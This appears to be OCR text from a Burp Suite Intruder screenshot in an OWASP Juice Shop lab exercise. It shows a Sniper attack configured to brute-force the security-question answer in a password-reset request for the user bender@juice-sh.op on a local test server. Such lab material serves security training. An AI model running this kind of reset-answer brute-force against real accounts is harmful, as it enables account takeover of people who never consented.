 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /rest/user/reset-password HTTP/1.1
2 Host: 192.168.20.80:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 92
9 Origin: http://192.168.20.80:3000
10 Connection: close
11 Referer: http://192.168.20.80:3000/
12 Cookie: language=en; cookieconsent_status=dismiss
13
14 {"email":"bender@juice-sh.op","answer":"§Stop 'n' Drop§","new":"Pa55w.rd","repeat":"Pa55w.rd"}
15
16
Add §
Clear §
Auto §
Refresh